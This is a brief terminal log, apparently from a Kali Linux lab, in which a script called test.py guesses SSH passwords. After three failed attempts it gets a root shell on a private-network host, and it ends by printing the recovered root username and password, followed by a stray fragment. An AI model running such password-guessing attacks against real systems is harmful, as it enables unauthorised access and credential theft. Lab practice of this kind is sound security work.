 (kali㉿kali)-[~/Desktop]
$ python3 test.py
Permission denied, please try again.
Permission denied, please try again.
Permission denied, please try again.
Last login: Wed Mar  6 04:59:48 2024 from 192.168.70.186
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# exit
logout
Connection to 192.168.70.197 closed.
username: root  password: root55pass
"the